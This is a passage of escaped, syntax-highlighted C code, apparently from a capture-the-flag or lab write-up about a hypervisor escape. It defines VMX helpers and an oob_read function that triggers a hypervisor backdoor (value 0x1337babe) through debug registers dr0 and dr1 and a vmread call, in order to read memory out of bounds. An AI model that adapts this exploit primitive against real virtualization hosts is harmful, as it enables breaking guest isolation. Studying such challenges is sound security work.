phys)\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Easm\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"vmptrld [%[phys]];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setna %[ret];\"\u003C\/span\u003E)\n            :[ret]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(ret):[phys]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;phys):)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evmread\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint16_t\u003C\/span\u003E field)\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E result;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Easm\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"vmread [%[result]], %[field];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setna %[ret];\"\u003C\/span\u003E)\n            :[ret]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(ret):[result]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;result),[field]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E((\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E)field):)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (ret) \n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintk\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(KERN_WARNING \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"vmread of field 0x%x failed\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, field);\n    }   \n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (ret)?ret:result;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint8_t\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evmwrite\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint16_t\u003C\/span\u003E field, \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E val)\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Easm\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"vmwrite %[field], [%[val]];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setna %[ret];\"\u003C\/span\u003E)\n            :[ret]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(ret):[val]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;val),[field]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E((\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E)field):)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E BACKDOOR_TRIGGER 0x1337babe\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E VM_FUNCTION_CONTROL 0x00002018\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E STRINGIFY(x) #x\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E STRINGIFY_INT(x) STRINGIFY(x)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Eoob_read\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E offset)\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E err;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E val;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Easm\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, \"\u003C\/span\u003E STRINGIFY_INT(BACKDOOR_TRIGGER) \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\";\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr0, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, %[offset];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr1, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rdi, \"\u003C\/span\u003E STRINGIFY_INT(VM_FUNCTION_CONTROL) \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\";\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"call %[vmread];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %[err], al;\"\u003C\/span\u003E)\n            :[err]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(err):[offset]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(offset),[vmread]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;vmread):\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E,\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdi\"\u003C\/span\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (err) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintk\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; 